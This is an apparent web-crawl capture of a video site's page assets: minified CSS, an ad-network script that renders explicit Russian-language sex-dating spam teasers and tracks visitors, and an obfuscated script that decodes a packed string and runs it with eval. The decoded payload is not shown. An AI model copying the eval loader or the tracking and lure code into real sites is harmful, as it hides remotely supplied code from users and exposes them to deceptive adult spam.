.thumb-tags__link .icon,.thumb:active .thumb__link,.thumb:active .thumb__title .icon,.thumb:focus .thumb-tags__link,.thumb:focus .thumb-tags__link .icon,.thumb:focus .thumb__link,.thumb:focus .thumb__title .icon,.thumb:hover .thumb-tags__link,.thumb:hover .thumb-tags__link .icon,.thumb:hover .thumb__link,.thumb:hover .thumb__title .icon{color:#fff}.thumb-stats{margin:0;padding:0;list-style:none}.thumb-stats,.thumb-stats__item{display:-webkit-box;display:-ms-flexbox;display:flex}.thumb-stats__item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:4px 6px;margin-right:5px;border-radius:3px;background:#555360;font-size:13px;color:#fff}.thumb-stats__item:last-child{margin:0}.thumb-stats__item .icon{font-size:.875rem;margin-right:2px;color:#66ab03}.thumb-stats__item .icon,.thumb-tags{display:-webkit-box;display:-ms-flexbox;display:flex}.thumb-tags{-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.thumb-tags__label{line-height:1;margin-right:5px}.thumb-tags__label .icon{font-size:11px}.thumb-tags__label .icon,.thumb-tags__link{display:-webkit-box;display:-ms-flexbox;display:flex}.thumb-tags__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 5px 7px 0;line-height:1;font-size:13px;color:#d7dde7}.thumb-tags__link:active,.thumb-tags__link:focus,.thumb-tags__link:hover{color:#fff}.thumb-tags__link .icon{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:11px;color:#66ab03;margin-right:2px;text-decoration:none!important}.thumb-tags:active .thumb-tags__link,.thumb-tags:focus .thumb-tags__link,.thumb-tags:hover .thumb-tags__link,.thumb-tags__link:hover .icon{color:#fff}.tube{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0 0 10px;padding:10px 0 0 10px;border-radius:5px;font-size:0;background:#fefff7}.tube__item{display:inline-block;width:calc(50% - 10px);margin:0 10px 10px 0;border-bottom:2px solid #d5d6ce;white-space:nowrap;overflow:hidden;font-size:16px;text-overflow:ellipsis}.tube__item,.tube__item:hover{color:#d7dde7}.tube__item svg{width:18px;height:18px;vertical-align:text-top;color:#66ab03}@media (min-width:576px){.tube__item{display:inline-block;width:calc(25% - 10px)}}@media (min-width:768px){.tube__item{display:inline-block;width:calc(16.66667% - 10px)}}@media (min-width:992px){.tube__item{display:inline-block;width:calc(12.5% - 10px)}}.meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0 0 18px}@media (min-width:768px){.meta{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0 0 8px}}.meta__label{display:none;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:10px;color:#d7dde7}@media (min-width:768px){.meta__label{display:-webkit-box;display:-ms-flexbox;display:flex}}.meta__label .icon{width:20px;height:20px;margin:0;font-size:20px}.meta__item,.meta__label .icon{display:-webkit-box;display:-ms-flexbox;display:flex}.meta__item{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:30px;margin:0 2px 2px 0;padding:0 10px;border-radius:5px;color:#d7dde7;background:#2d322e}@media (min-width:768px){.meta__item{height:40px;padding:0 15px}}.meta__item .icon{display:none;width:1rem;height:1rem;margin-right:5px;color:#89a194;font-size:1rem}@media (min-width:768px){.meta__item .icon{display:-webkit-box;display:-ms-flexbox;display:flex}}.meta__item span{margin-right:5px;color:#89a194}.badge{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.badge,.badge__block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.badge__block{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%;margin:0 0 8px}@media (min-width:768px){.badge__block{width:auto;margin:0 20px 8px 0}}.badge__label{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:10px;color:#2b2c24}.badge__label,.badge__label .icon{display:-webkit-box;display:-ms-flexbox;display:flex}.badge__label .icon{margin-right:5px;font-size:20px}.badge__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;height:30px;margin:0 2px 2px 0;padding:0 10px;border-radius:5px;font-size:15px;color:#fff;background:#d7dde7}@media (min-width:768px){.badge__item{height:40px;padding:0 15px}}.badge__item:hover{background:#66ab03;color:#fff;cursor:pointer}.badge__item .icon{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:5px;color:#66ab03;font-size:14px}.badge__item:hover .icon{color:#fff}.tags{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%}.tags,.tags__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.tags__label{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:10px;padding:3px 0;color:#b1b1b1;background:none}@media (min-width:768px){.tags__label{padding:8px 10px 8px 0}}.tags__label .icon{margin-right:5px;font-size:20px;color:inherit}.tags__item,.tags__label .icon{display:-webkit-box;display:-ms-flexbox;display:flex}.tags__item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 5px 5px 0;padding:3px 10px;border-radius:5px;color:#fff;background:#555360}@media (min-width:768px){.tags__item{padding:8px 15px}}.tags__item:hover{color:#fff;background:#66ab03;cursor:pointer}.tags__item .icon{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:5px;color:#66ab03;font-size:14px}.tags__item:hover .icon{color:#fff}.split-player{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:992px){.split-player{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.split-player__left{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:992px){.split-player__left{padding-right:10px}}.split-player__right{width:100%}@media (min-width:992px){.split-player__right{min-width:300px;max-width:320px}}.player{margin:0 -5px;position:relative}@media screen and (max-width:991px) and (orientation:landscape){.player{max-width:177.5vh;margin:0 auto}}.player:before{display:block;content:"";width:100%;padding-top:56.25%}.player>iframe{position:absolute;top:0;left:0;right:0;bottom:0;height:100%;width:100%}@media (min-width:992px){.player{margin:0}}.player-actions{display:-webkit-box;display:-ms-flexbox;display:flex;margin:20px 0}.footer{padding:15px 5px 10px;border-top:3px solid #555360;text-align:center;color:#b1b1b1;background:#2d322e}.footer__text{margin:0 0 5px;font-size:15px;line-height:20px}.footer__text span{color:#66ab03}.footer__text a{color:#fff;text-decoration:none}.footer__text a:hover{color:#fff;text-decoration:underline}.vote-box{-ms-flex-wrap:wrap;flex-wrap:wrap}.vote-box,.vote-box__button{display:-webkit-box;display:-ms-flexbox;display:flex}.vote-box__button{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:48px;height:40px;margin:0 2px 0 0;padding:0;border:none;border-radius:5px;color:#fff}.vote-box__button .icon{display:-webkit-box;display:-ms-flexbox;display:flex;width:26px;height:26px;font-size:26px}.vote-box__button.-like{background:#25bb57}.vote-box__button.-dislike{background:#e54d4c}.vote-box__button:hover.-like{background:#187b39}.vote-box__button:hover.-dislike{background:#c81e1d}.vote-box__button:disabled{cursor:not-allowed}.vote-box__button:disabled.-like{background:#187b39}.vote-box__button:disabled.-dislike{background:#c81e1d}.vote-box__value{margin:0 2px 0 0}.vote-box__value,.vote-box__votes{padding:0 15px;border-radius:5px;font-size:16px;line-height:40px;color:#d7dde7;background:#2d322e}.vote-box__votes span{color:#89a194}.fake-progress{position:absolute;height:2px;width:100%;left:0;margin-bottom:0;right:0;top:0;background:#000}.fake-progress__bar{background:#66ab03;height:2px;width:0;-webkit-animation-delay:.1s;animation-delay:.1s;-webkit-animation-name:previewloadprogress;animation-name:previewloadprogress;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes previewloadprogress{0%{width:0}to{width:100%}}@keyframes previewloadprogress{0%{width:0}to{width:100%}}.scroll-to-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;bottom:40px;right:10px;width:40px;height:40px;padding:5px;background:rgba(69,69,69,.8);-webkit-box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12);box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12);border-radius:5px;font-size:1.8rem;line-height:1;color:#fff;text-decoration:none;outline:0;opacity:0;visibility:hidden;overflow:hidden;-webkit-transition:opacity .3s 0s,visibility 0s .3s,background-color .3s 0s;transition:opacity .3s 0s,visibility 0s .3s,background-color .3s 0s;z-index:999}@media (min-width:768px){.scroll-to-top{right:20px;bottom:20px}}@media (min-width:992px){.scroll-to-top{width:56px;height:56px;padding:8px;font-size:2.25rem}}.scroll-to-top.-show,.scroll-to-top:hover{-webkit-transition:opacity .3s 0s,visibility 0s 0s,background-color .3s 0s;transition:opacity .3s 0s,visibility 0s 0s,background-color .3s 0s}.scroll-to-top:hover{background-color:#3e3e3e;-webkit-box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12);box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12);cursor:pointer;opacity:1}.scroll-to-top.-show{visibility:visible;opacity:.6}.scroll-to-top>i,.scroll-to-top>img{display:block;width:100%;height:auto;-o-object-fit:contain;object-fit:contain;font-size:1.8rem;text-align:center}@media (min-width:992px){.scroll-to-top>i,.scroll-to-top>img{font-size:2.25rem}}.flag-form__row{margin-bottom:10px}.flag-form__label{display:block;margin-bottom:3px;font-size:.875rem;color:#b1b1b1}.flag-form__input,.flag-form__textarea{background:none;color:#212529;border:1px solid #6c757d;padding:7px 12px;outline:0;font-size:.875rem;height:100%;width:100%;line-height:1;-webkit-transition:-webkit-box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease}.flag-form__input::-webkit-input-placeholder,.flag-form__textarea::-webkit-input-placeholder{color:#6c757d}.flag-form__input::-moz-placeholder,.flag-form__textarea::-moz-placeholder{color:#6c757d}.flag-form__input:-ms-input-placeholder,.flag-form__textarea:-ms-input-placeholder{color:#6c757d}.flag-form__input::-ms-input-placeholder,.flag-form__textarea::-ms-input-placeholder{color:#6c757d}.flag-form__input::placeholder,.flag-form__textarea::placeholder{color:#6c757d}.flag-form__input:focus,.flag-form__textarea:focus{border:1px solid #66ab03}.flag-form__textarea{max-width:100%;min-height:2.125rem}.flag-form__btn{margin-left:.5rem;background:#212529;color:#fff;border-color:#212529}.flag-form__btn,.flag-form__btn:active,.flag-form__btn:focus{-webkit-box-shadow:none;box-shadow:none}.flag-form__btn:active:focus{-webkit-box-shadow:none!important;box-shadow:none!important}.flag-form__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.flag-form__reported-message{color:#3dc10c}.flag-form-errors__message{color:#ec3333}.flag-modal{background:#0e0e0e;color:#b1b1b1}.flag-modal__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:37px;padding:4px 7px;border-bottom:3px solid #555360;background:#2d322e}.flag-modal__title{margin:0;line-height:1}.flag-modal__body{padding:10px 7px}.flag-form-container{padding:0 10px}.flag-reason-list{display:block;list-style:none;margin:0 0 10px 0;padding:0}.flag-reason-list .flag-reason-list{padding-left:20px}.flag-reason-list__reason{margin-bottom:5px}.flag-reason-list__label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;color:#b1b1b1}.flag-reason-list__label:hover{cursor:pointer}.flag-reason-list__reason input[type=radio]+span{display:inline-block;margin-left:5px}.flag-reason-list__reason input[type=radio]:checked+span{font-weight:700}.close-modal{display:inline-block;border:0;background:none;margin:0;margin-left:auto;padding:5px;line-height:1;outline:0;fill:#b3b3b3}.close-modal:hover{cursor:pointer;fill:red}.close-modal:focus{outline:none}.close-modal>svg{display:inline-block;width:1.6rem;vertical-align:middle}.flag-button{-ms-flex-item-align:start;align-self:flex-start;margin-left:auto}.flag-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:6px 12px;margin:0;background:none;border:0;border-radius:3px;font-size:1rem;color:#fff;background:#555360;outline:0}.flag-btn:hover{color:#fff;background:#66ab03;cursor:pointer}.flag-btn:hover .icon{color:#fff}.flag-btn .icon{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:3px;color:#66ab03}.video-preview{position:relative}.video-preview video{position:absolute;display:none;top:0;left:0;width:100%;height:100%;z-index:9}.video-preview video::-webkit-media-controls{display:none!important}.video-preview.-video video{display:block}.video-preview__play{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:3px;left:3px;width:25px;height:25px;padding:2px;background:rgba(10,10,10,.5);border-radius:3px;font-size:1.1rem;line-height:1;color:#fff;opacity:.6;z-index:10}@media screen and (min-width:992px){.video-preview__play{display:none}}.video-preview__play i,.video-preview__play img{display:block;margin:0;width:100%;max-width:100%;height:auto}.v--modal-overlay{background:rgba(0,0,0,.8)!important}@media screen and (min-width:992px){.v--modal-block-scroll{padding-right:15px}}.icon{-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-size:.875rem}.video-js{position:absolute;top:0;left:0;height:100%}.video-js,.video-js video{width:100%}.p-container{max-width:320px;background:#000}.p-header{padding:5px 10px;color:#fff;line-height:1;font-size:1rem;text-align:center;border-bottom:1px solid #333;text-transform:uppercase}.p-header:hover{cursor:pointer}.p-body{position:relative}html{width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{font-family:Roboto Condensed,sans-serif;font-weight:400;font-style:normal}.app,body{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;min-height:100%}.app{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}a:hover{text-decoration:initial}.flag-form-container{overflow:hidden;max-height:600px}.slide-enter-active{-webkit-animation-name:slidein;animation-name:slidein}.slide-enter-active,.slide-leave-active{-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-animation-duration:.3s;animation-duration:.3s}.slide-leave-active{-webkit-animation-name:slideout;animation-name:slideout}@-webkit-keyframes slidein{0%{max-height:0}to{max-height:500px}}@keyframes slidein{0%{max-height:0}to{max-height:500px}}@-webkit-keyframes slideout{0%{max-height:500px}to{max-height:0}}@keyframes slideout{0%{max-height:500px}to{max-height:0}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/science/simple.js?24608&u=null&a=0.7706931999487656
body_size: 11414
content:
	function eb5ef7d82d_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb5ef7d82d(teasers) {
		if (document.getElementById('eb5ef7d82d')) {
			document.getElementById('eb5ef7d82d').innerHTML = "";
			document.getElementById('eb5ef7d82d').classList.add('no-pop');
			
			
			document.getElementById('eb5ef7d82d').setAttribute("onclick", "eb5ef7d82d_cancel_bubbling(event);");
			document.getElementById('eb5ef7d82d').setAttribute("onmouseup", "eb5ef7d82d_cancel_bubbling(event);");
			document.getElementById('eb5ef7d82d').setAttribute("onmousedown", "eb5ef7d82d_cancel_bubbling(event);");
			document.getElementById('eb5ef7d82d').setAttribute("oncontextmenu", "return false");
			
			
			var eb5ef7d82d_place = document.getElementById('eb5ef7d82d');

			var eb5ef7d82d_table = document.createElement('table');
			eb5ef7d82d_table.cellPadding = "0";
			eb5ef7d82d_table.cellSpacing = "0";
			eb5ef7d82d_table.style.borderSpacing = "0px";
			eb5ef7d82d_table.style.borderCollapse = "inherit";
			eb5ef7d82d_table.style.width = "100%";
			eb5ef7d82d_table.style.margin = "0 auto";
			eb5ef7d82d_table.style.textAlign = "center";
			eb5ef7d82d_table.style.backgroundColor = "transparent";
			eb5ef7d82d_table.style.border = "0px solid #7b7b7b";
			eb5ef7d82d_table.style.borderRadius = "0px";
			eb5ef7d82d_table.style.tableLayout = "fixed";
			eb5ef7d82d_table.align = "center";
			eb5ef7d82d_place.appendChild(eb5ef7d82d_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb5ef7d82d_tr = document.createElement('tr');
				eb5ef7d82d_table.appendChild(eb5ef7d82d_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb5ef7d82d_td = document.createElement('td');
					eb5ef7d82d_td.id = "eb5ef7d82d_c_"+i;
					if (teasers[i][6] == "1"){
						eb5ef7d82d_td.style.border = "1px solid #df6f78";
						eb5ef7d82d_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb5ef7d82d_td.style.border = "0px solid #7b7b7b";
						eb5ef7d82d_td.style.backgroundColor = "transparent";
						eb5ef7d82d_td.setAttribute("onmouseover", "document.getElementById('eb5ef7d82d_c_"+i+"').style.backgroundColor = 'transparent';");
						eb5ef7d82d_td.setAttribute("onmouseout",  "document.getElementById('eb5ef7d82d_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb5ef7d82d_td.style.padding = "0px";
					eb5ef7d82d_td.style.borderRadius = "0px";
					eb5ef7d82d_td.style.textAlign = "center";
					eb5ef7d82d_td.style.verticalAlign = "top";
					eb5ef7d82d_td.align = "center";
					eb5ef7d82d_td.width = "25%";
					eb5ef7d82d_tr.appendChild(eb5ef7d82d_td);

					var eb5ef7d82d_teaser = document.createElement('a');
					eb5ef7d82d_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eb5ef7d82d_teaser.target = "_blank";
					eb5ef7d82d_teaser.rel = "nofollow";
					eb5ef7d82d_teaser.style.textDecoration = "none";
					eb5ef7d82d_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb5ef7d82d_teaser.style.zIndex = '1';
					eb5ef7d82d_teaser.style.position = 'relative';
					eb5ef7d82d_teaser.style.width = '100%';
					eb5ef7d82d_td.appendChild(eb5ef7d82d_teaser);
										
										
					eb5ef7d82d_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb5ef7d82d').removeChild(document.getElementById('eb5ef7d82d').firstChild);

							var eb5ef7d82d_script     = document.createElement('script');
							eb5ef7d82d_script.type    = 'text/javascript';
							eb5ef7d82d_script.charset = 'utf-8';
							eb5ef7d82d_script.async   = 'true';
							eb5ef7d82d_script.src     = 'https://adtazwhite.com/' + eb5ef7d82d_path + '/' + eb5ef7d82d_file + '.js?24608&u=17694844672755111176&a=' + Math.random();
							document.body.appendChild(eb5ef7d82d_script);
						}, 1000);
					}
					
					var eb5ef7d82d_image = document.createElement('div'); 
					eb5ef7d82d_image.id  = "eb5ef7d82d_i_c_"+i;
										
					var eb5ef7d82d_image2 = document.createElement('img');
					eb5ef7d82d_image2.alt = "";
					eb5ef7d82d_image2.src = teasers[i][1];
					eb5ef7d82d_image2.style.width  = "110px";
					eb5ef7d82d_image2.style.height = "110px";
					eb5ef7d82d_image.style.overflow = "hidden";
					eb5ef7d82d_image.appendChild(eb5ef7d82d_image2);
					
										eb5ef7d82d_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eb5ef7d82d_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eb5ef7d82d_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb5ef7d82d_image.style.backgroundSize = 'cover'; 
					eb5ef7d82d_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb5ef7d82d_teaser.setAttribute("onmouseover", "document.getElementById('eb5ef7d82d_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb5ef7d82d_teaser.setAttribute("onmouseout",  "document.getElementById('eb5ef7d82d_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb5ef7d82d_temp_gifimage            = document.createElement('img');
						eb5ef7d82d_temp_gifimage.alt            = "";
						eb5ef7d82d_temp_gifimage.src            = teasers[i][5];
						eb5ef7d82d_temp_gifimage.style.width    = "1px";
						eb5ef7d82d_temp_gifimage.style.height   = "1px";
						eb5ef7d82d_temp_gifimage.width          = "1";
						eb5ef7d82d_temp_gifimage.height         = "1";
						eb5ef7d82d_temp_gifimage.alt            = "";
						eb5ef7d82d_temp_gifimage.title          = "";
						eb5ef7d82d_temp_gifimage.style.position = "fixed";
						eb5ef7d82d_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb5ef7d82d_temp_gifimage);
					}
					
					eb5ef7d82d_image.style.border = "0px solid #ffffff";
					eb5ef7d82d_image.style.borderRadius = "0px";
					eb5ef7d82d_image.style.width = "110px"; 
					eb5ef7d82d_image.style.height = "110px"; 
					eb5ef7d82d_image.style.position = 'inherit';
					eb5ef7d82d_image.style.cssFloat = 'none';
					eb5ef7d82d_image.style.boxSizing = "content-box";
					eb5ef7d82d_image.style.display = 'inline-block';
					eb5ef7d82d_image.style.margin = "0px";
					
										
					var eb5ef7d82d_title = document.createElement('div');
					eb5ef7d82d_title.innerHTML = teasers[i][2];
					eb5ef7d82d_title.style.fontSize = "10pt";
					eb5ef7d82d_title.style.color = "#990000";
					eb5ef7d82d_title.style.fontWeight = "bold";
					eb5ef7d82d_title.style.textAlign = "center";
					eb5ef7d82d_title.style.fontFamily = "Georgia";
					eb5ef7d82d_title.style.fontSize = "15px";
					eb5ef7d82d_title.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eb5ef7d82d_title.style.color = "#ffffff";
						eb5ef7d82d_title.setAttribute("onmouseover", "this.style.color = '#4cb3ff'");
						eb5ef7d82d_title.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					eb5ef7d82d_title.style.fontStyle = "normal";
					eb5ef7d82d_title.style.fontWeight = "bold";
					eb5ef7d82d_title.style.textDecoration = "none";
					eb5ef7d82d_title.style.margin = "3px";
					eb5ef7d82d_title.style.height = "auto";
					eb5ef7d82d_title.id = "etarg_title_24608_"+i;

					
					var eb5ef7d82d_description = document.createElement('div');
					eb5ef7d82d_description.innerHTML = teasers[i][3];
					eb5ef7d82d_description.style.color = "#000000";
					eb5ef7d82d_description.style.fontSize = "10pt";
					eb5ef7d82d_description.style.textAlign = "center";
					eb5ef7d82d_description.style.fontFamily = "Georgia";
					eb5ef7d82d_description.style.fontSize = "13px";
					eb5ef7d82d_description.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb5ef7d82d_description.style.color = "#dcdcdc";
						eb5ef7d82d_description.setAttribute("onmouseover", "this.style.color = '#4cb3ff'");
						eb5ef7d82d_description.setAttribute("onmouseout",  "this.style.color = '#dcdcdc'");
					}
					eb5ef7d82d_description.style.fontStyle = "normal";
					eb5ef7d82d_description.style.fontWeight = "normal";
					eb5ef7d82d_description.style.textDecoration = "none";
					eb5ef7d82d_description.style.margin = "3px";
					eb5ef7d82d_description.style.height = "auto";
					eb5ef7d82d_description.id = "etarg_description_24608_"+i;

					var eb5ef7d82d_price = document.createElement('div');
					eb5ef7d82d_price.innerHTML = teasers[i][4];
					eb5ef7d82d_price.style.color = "#f25100";
					eb5ef7d82d_price.style.textAlign = "center";
					eb5ef7d82d_price.style.fontFamily = eb5ef7d82d_description.style.fontFamily;
					eb5ef7d82d_price.style.fontSize = eb5ef7d82d_description.style.fontSize;
					eb5ef7d82d_price.style.lineHeight = eb5ef7d82d_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb5ef7d82d_price.style.color = "#f25100";
					}
					eb5ef7d82d_price.style.fontStyle = eb5ef7d82d_description.style.fontStyle;
					eb5ef7d82d_price.style.fontWeight = "bold";
					eb5ef7d82d_price.style.textDecoration = eb5ef7d82d_description.style.textDecoration;
					eb5ef7d82d_price.style.height = "auto";

										eb5ef7d82d_teaser.appendChild(eb5ef7d82d_image);
					eb5ef7d82d_teaser.appendChild(eb5ef7d82d_title);
					eb5ef7d82d_teaser.appendChild(eb5ef7d82d_description);
					eb5ef7d82d_teaser.appendChild(eb5ef7d82d_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb5ef7d82d([['https://adtazwhite.com/clicks/MjQ2MDhfMjQ2MjM5XzIzLjAwNTA2MDI1XzEzXzE3Njk0ODQ0NjcyNzU1MTExMTc2XzIwXzMuMTkuMjMyLjg2XjlhZDBkNDFhMThiNmQ5OTM1MmQ5NTRlYjM4ZjJiODBiXjA2LjEuMjcuMjAyNg==','//cs10.adtazwhite.com/content/61440/3335969.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs10.adtazwhite.com/content/61440/3335969_2.webp'],['https://adtazwhite.com/clicks/MjQ2MDhfMjgyNTM2XzIzLjAwNTQ3MTI1XzEzXzE3Njk0ODQ0NjcyNzU1MTExMTc2XzIwXzMuMTkuMjMyLjg2XjJiNzk5OTIxYWFkMDY3NThlNTc4NjYzYTFlYjIzNTkyXjA2LjEuMjcuMjAyNg==','//cs09.adtazwhite.com/content/61440/3444860.webp','ПОРНО - TikTok','✅͟В͟о͟й͟т͟и',' ','','0','//cs09.adtazwhite.com/content/61440/3444860_2.webp'],['https://adtazwhite.com/clicks/MjQ2MDhfMjg0MDM2XzIzLjAwNDIyN18xM18xNzY5NDg0NDY3Mjc1NTExMTE3Nl8yMF8zLjE5LjIzMi44Nl5jOGE3ZDBkNGVkN2M0ZjAyZDg0MThhODI5NzY0OGFkNl4wNi4xLjI3LjIwMjY=','//cs10.adtazwhite.com/content/61440/3449360.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs10.adtazwhite.com/content/61440/3449360_2.webp'],['https://adtazwhite.com/clicks/MjQ2MDhfMjg1NjkzXzIzLjAwOTQ2Ml8xM18xNzY5NDg0NDY3Mjc1NTExMTE3Nl8yMF8zLjE5LjIzMi44Nl5iNTRiN2EzZTBhNWVhNTI3ZTZmYzlmZmQ2Yzk3YmU0ZV4wNi4xLjI3LjIwMjY=','//cs10.adtazwhite.com/content/61440/3454331.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs10.adtazwhite.com/content/61440/3454331_2.webp']]);  try { localStorage.setItem('eb5ef7d82d_uid', '17694844672755111176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=126553
body_size: 1588
content:
var _0xc67e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc67e[2][_0xc67e[1]](_0xc67e[0]);var h=g[_0xc67e[3]](0,e);var i=g[_0xc67e[3]](0,f);var j=d[_0xc67e[1]](_0xc67e[0])[_0xc67e[10]]()[_0xc67e[9]](function(a,b,c){if(h[_0xc67e[4]](b)!==-1)return a+=h[_0xc67e[4]](b)*(Math[_0xc67e[8]](e,c))},0);var k=_0xc67e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc67e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"VvAksTpyG",20,6,60))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tlmtr.org/static/watch.2.js
body_size: 9540
content:
